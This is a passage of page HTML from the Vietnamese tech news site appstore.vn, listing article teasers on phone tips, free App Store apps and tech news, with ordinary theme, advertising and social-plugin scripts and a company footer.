                <div class="td-module-thumb"><a href="https://appstore.vn/de-dang-nap-cao-viettel-bang-cach-chup-anh/" rel="bookmark" title="Dễ dàng nạp thẻ cào Viettel bằng cách &#8220;chụp ảnh&#8221;"><img width="324" height="160" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault.jpg?resize=324%2C160&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault.jpg?resize=324%2C160&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault.jpg?resize=533%2C261&ssl=1 533w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/maxresdefault.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Dễ dàng nạp thẻ cào Viettel bằng cách &#8220;chụp ảnh&#8221;"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/de-dang-nap-cao-viettel-bang-cach-chup-anh/" rel="bookmark" title="Dễ dàng nạp thẻ cào Viettel bằng cách &#8220;chụp ảnh&#8221;">Dễ dàng nạp thẻ cào Viettel bằng cách &#8220;chụp ảnh&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T14:54:38+00:00" >08/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/cach-doi-thong-bao-nhan-home-de-mo-khoa-ngoai-man-hinh-khoa-ios-11-ma-khong-can-jailbreak/" rel="bookmark" title="Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn hình khóa iOS 11 mà không cần Jailbreak!"><img width="324" height="160" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?resize=324%2C160&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?resize=324%2C160&ssl=1 324w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?resize=533%2C261&ssl=1 533w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/Thay-doi-thong-bao-nhan-home-de-mo-khoa-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn hình khóa iOS 11 mà không cần Jailbreak!"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cach-doi-thong-bao-nhan-home-de-mo-khoa-ngoai-man-hinh-khoa-ios-11-ma-khong-can-jailbreak/" rel="bookmark" title="Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn hình khóa iOS 11 mà không cần Jailbreak!">Cách đổi thông báo “Nhấn home để mở khóa” ngoài màn...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T14:24:52+00:00" >08/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-tang-toc-tai-cua-internet-download-manager-idm-len-toi-dinh/" rel="bookmark" title="Hướng dẫn tăng tốc độ tải của Internet Download Manager (IDM) lên tới &#8220;đỉnh&#8221;"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Tang-toi-da-toc-tai-tren-IDM-1.jpg?resize=324%2C160&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Tang-toi-da-toc-tai-tren-IDM-1.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Tang-toi-da-toc-tai-tren-IDM-1.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Tang-toi-da-toc-tai-tren-IDM-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn tăng tốc độ tải của Internet Download Manager (IDM) lên tới &#8220;đỉnh&#8221;"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-tang-toc-tai-cua-internet-download-manager-idm-len-toi-dinh/" rel="bookmark" title="Hướng dẫn tăng tốc độ tải của Internet Download Manager (IDM) lên tới &#8220;đỉnh&#8221;">Hướng dẫn tăng tốc độ tải của Internet Download Manager (IDM)...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T10:49:48+00:00" >08/01/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://appstore.vn/tag/meo/page/2/" class="page" title="2">2</a><a href="https://appstore.vn/tag/meo/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://appstore.vn/tag/meo/page/19/" class="last" title="19">19</a><a href="https://appstore.vn/tag/meo/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Trang 1 của 19</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget td_uid_11_6967393d222ae_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_11_6967393d222ae" ><script>var block_td_uid_11_6967393d222ae = new tdBlock();
block_td_uid_11_6967393d222ae.id = "td_uid_11_6967393d222ae";
block_td_uid_11_6967393d222ae.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"44","category_ids":"","custom_title":"APLICATIONS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6967393d222ae_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6967393d222ae_rand","tdc_css_class_style":"td_uid_11_6967393d222ae_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6967393d222ae.td_column_number = "1";
block_td_uid_11_6967393d222ae.block_type = "td_block_1";
block_td_uid_11_6967393d222ae.post_count = "4";
block_td_uid_11_6967393d222ae.found_posts = "233";
block_td_uid_11_6967393d222ae.header_color = "";
block_td_uid_11_6967393d222ae.ajax_pagination_infinite_stop = "";
block_td_uid_11_6967393d222ae.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_11_6967393d222ae);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>APLICATIONS</span></h4></div><div id=td_uid_11_6967393d222ae class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tai-ngay-9-ung-dung-tri-gia-hon-300-000d-dang-tam-thoi-mien-phi-tren-app-store/" rel="bookmark" title="Tải ngay 9 ứng dụng trị giá hơn 300.000đ đang tạm thời miễn phí trên App Store"><img width="324" height="235" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/12/V9ZbK.jpg?resize=324%2C235&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/12/V9ZbK.jpg?resize=324%2C235&ssl=1 324w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/12/V9ZbK.jpg?zoom=2&resize=324%2C235&ssl=1 648w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/12/V9ZbK.jpg?zoom=3&resize=324%2C235&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Tải ngay 9 ứng dụng trị giá hơn 300.000đ đang tạm thời miễn phí trên App Store"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tai-ngay-9-ung-dung-tri-gia-hon-300-000d-dang-tam-thoi-mien-phi-tren-app-store/" rel="bookmark" title="Tải ngay 9 ứng dụng trị giá hơn 300.000đ đang tạm thời miễn phí trên App Store">Tải ngay 9 ứng dụng trị giá hơn 300.000đ đang tạm...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-15T09:51:19+00:00" >15/12/2017</time></span>                            </div>

            <div class="td-excerpt">
                Hôm nay, Appvn xin gửi đến các bạn một số tựa game và ứng dụng trả phí khá hay dành cho thiết bị iOS,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/250717-11-ung-dung-danh-cho-ios-dang-mien-phi-trong-thoi-gian-ngan-tri-gia-27-usd/" rel="bookmark" title="[25/07/17] 11 ứng dụng dành cho iOS đang miễn phí trong thời gian ngắn, trị giá 27 USD"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/07/1ipK2.jpg?resize=100%2C70&ssl=1" alt="" title="[25/07/17] 11 ứng dụng dành cho iOS đang miễn phí trong thời gian ngắn, trị giá 27 USD"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/250717-11-ung-dung-danh-cho-ios-dang-mien-phi-trong-thoi-gian-ngan-tri-gia-27-usd/" rel="bookmark" title="[25/07/17] 11 ứng dụng dành cho iOS đang miễn phí trong thời gian ngắn, trị giá 27 USD">[25/07/17] 11 ứng dụng dành cho iOS đang miễn phí trong...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-25T10:48:41+00:00" >25/07/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/hon-400-000d-la-gia-tri-cua-nhung-ung-dung-dang-duoc-apple-cho-tai-mien-phi-trong-hom-nay/" rel="bookmark" title="Hơn 400.000đ là giá trị của những ứng dụng đang được Apple cho tải miễn phí trong hôm nay"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/kEMKq.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/kEMKq.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/kEMKq.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2017/08/kEMKq.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hơn 400.000đ là giá trị của những ứng dụng đang được Apple cho tải miễn phí trong hôm nay"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/hon-400-000d-la-gia-tri-cua-nhung-ung-dung-dang-duoc-apple-cho-tai-mien-phi-trong-hom-nay/" rel="bookmark" title="Hơn 400.000đ là giá trị của những ứng dụng đang được Apple cho tải miễn phí trong hôm nay">Hơn 400.000đ là giá trị của những ứng dụng đang được...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-20T10:41:13+00:00" >20/08/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://appstore.vn/tai-ngay-10-ung-dung-tri-gia-hon-700-000d-dang-tam-thoi-mien-phi-tren-app-store/" rel="bookmark" title="Tải ngay 10 ứng dụng trị giá hơn 700.000đ đang tạm thời miễn phí trên App Store"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EooQP.jpg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EooQP.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EooQP.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/EooQP.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tải ngay 10 ứng dụng trị giá hơn 700.000đ đang tạm thời miễn phí trên App Store"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tai-ngay-10-ung-dung-tri-gia-hon-700-000d-dang-tam-thoi-mien-phi-tren-app-store/" rel="bookmark" title="Tải ngay 10 ứng dụng trị giá hơn 700.000đ đang tạm thời miễn phí trên App Store">Tải ngay 10 ứng dụng trị giá hơn 700.000đ đang tạm...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-18T09:24:07+00:00" >18/01/2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_6967393d2b9fc_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6967393d2b9fc" ><script>var block_td_uid_12_6967393d2b9fc = new tdBlock();
block_td_uid_12_6967393d2b9fc.id = "td_uid_12_6967393d2b9fc";
block_td_uid_12_6967393d2b9fc.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6967393d2b9fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6967393d2b9fc_rand","tdc_css_class_style":"td_uid_12_6967393d2b9fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6967393d2b9fc.td_column_number = "1";
block_td_uid_12_6967393d2b9fc.block_type = "td_block_15";
block_td_uid_12_6967393d2b9fc.post_count = "4";
block_td_uid_12_6967393d2b9fc.found_posts = "5709";
block_td_uid_12_6967393d2b9fc.header_color = "";
block_td_uid_12_6967393d2b9fc.ajax_pagination_infinite_stop = "";
block_td_uid_12_6967393d2b9fc.max_num_pages = "1428";
tdBlocksArray.push(block_td_uid_12_6967393d2b9fc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>HOT NEWS</span></h4></div><div id=td_uid_12_6967393d2b9fc class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/nhung-dieu-ban-can-phai-lam-ngay-khi-de-roi-dien-thoai-vao-nuoc/" rel="bookmark" title="Những điều bạn cần phải làm ngay khi để rơi điện thoại vào nước"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/08/7ec5e3fba9ab86aeda96e39ecc659cb8e6a68c7b.jpg?resize=218%2C150&ssl=1" alt="" title="Những điều bạn cần phải làm ngay khi để rơi điện thoại vào nước"/></a></div>                <a href="https://appstore.vn/mobile/" class="td-post-category">Mobile</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nhung-dieu-ban-can-phai-lam-ngay-khi-de-roi-dien-thoai-vao-nuoc/" rel="bookmark" title="Những điều bạn cần phải làm ngay khi để rơi điện thoại vào nước">Những điều bạn cần phải làm ngay khi để rơi điện...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/sony-xin-loi-vi-khong-cho-phep-choi-game-playstation-tren-pc-microsoft-coi-do-la-loi-xuc-pham-den-minh/" rel="bookmark" title="Sony xin lỗi vì không cho phép chơi game PlayStation trên PC, Microsoft coi đó là lời xúc phạm đến mình"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/06/sony-playstation-4-grips-1500x1000.jpg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/06/sony-playstation-4-grips-1500x1000.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/06/sony-playstation-4-grips-1500x1000.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/06/sony-playstation-4-grips-1500x1000.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/06/sony-playstation-4-grips-1500x1000.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sony xin lỗi vì không cho phép chơi game PlayStation trên PC, Microsoft coi đó là lời xúc phạm đến mình"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/sony-xin-loi-vi-khong-cho-phep-choi-game-playstation-tren-pc-microsoft-coi-do-la-loi-xuc-pham-den-minh/" rel="bookmark" title="Sony xin lỗi vì không cho phép chơi game PlayStation trên PC, Microsoft coi đó là lời xúc phạm đến mình">Sony xin lỗi vì không cho phép chơi game PlayStation trên...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/phat-hien-ung-dung-android-doc-hai-co-hon-40-trieu-luot-tai-xuong/" rel="bookmark" title="Phát hiện ứng dụng Android độc hại có hơn 40 triệu lượt tải xuống"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/80cbdedf9c91d483d7982388797cb9a0.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/80cbdedf9c91d483d7982388797cb9a0.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/80cbdedf9c91d483d7982388797cb9a0.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/80cbdedf9c91d483d7982388797cb9a0.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/80cbdedf9c91d483d7982388797cb9a0.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Phát hiện ứng dụng Android độc hại có hơn 40 triệu lượt tải xuống"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/phat-hien-ung-dung-android-doc-hai-co-hon-40-trieu-luot-tai-xuong/" rel="bookmark" title="Phát hiện ứng dụng Android độc hại có hơn 40 triệu lượt tải xuống">Phát hiện ứng dụng Android độc hại có hơn 40 triệu...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-mate-30-lite-se-ra-mat-voi-he-dieu-hanh-harmony-os/" rel="bookmark" title="Huawei Mate 30 Lite sẽ ra mắt với hệ điều hành Harmony OS"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/56503e6dd683d4bd45ddd3a3512c191d.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/56503e6dd683d4bd45ddd3a3512c191d.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/56503e6dd683d4bd45ddd3a3512c191d.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/56503e6dd683d4bd45ddd3a3512c191d.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Mate 30 Lite sẽ ra mắt với hệ điều hành Harmony OS"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-mate-30-lite-se-ra-mat-voi-he-dieu-hanh-harmony-os/" rel="bookmark" title="Huawei Mate 30 Lite sẽ ra mắt với hệ điều hành Harmony OS">Huawei Mate 30 Lite sẽ ra mắt với hệ điều hành...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6967393d2b9fc" data-td_block_id="td_uid_12_6967393d2b9fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6967393d2b9fc" data-td_block_id="td_uid_12_6967393d2b9fc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 696739448d821
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
